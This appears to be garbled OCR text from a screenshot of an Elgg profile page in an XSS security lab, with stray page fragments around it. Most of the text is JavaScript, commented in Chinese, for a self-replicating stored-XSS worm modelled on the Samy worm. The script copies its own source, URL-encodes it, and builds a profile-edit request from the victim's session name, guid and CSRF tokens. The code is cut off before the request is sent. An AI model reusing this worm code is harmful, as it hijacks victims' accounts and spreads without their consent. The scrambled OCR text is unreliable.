 Alic
Add friend
Send a message
//在原有基础上，将脚本ID设置为worm，方便在DOM树中根据ID进行查找
window.onload = function()
{
//构造蠕虫拷贝代码,由于innerHTML不会将Javascript标签拷贝，需要手动添加头部和尾部
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; //代码首部
var jsCode = document.getElementById("worm").innerHTML;//在DOM树中寻找ID为worm的节点，并用innerHTML api获取该脚本具体内容（不包含标
签）
var tailTag = "</" + "script>"; //代码尾部
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);//将代码进行URL编码
alert(jsCode);
//设置description字段的值和访问等级字段的值
var desc = "&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
//构造相应字段
var name="&name="+elgg.session.user.name;//构造用户名字段
var guid="&guid="+elgg.session.user.guid;//guid字段
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;//时间戳字段
var token="&__elgg_token="+elgg.security.token.__elgg_token;//秘密令牌字段
Blogs
Bookma
Files
Pages
Wire po
OK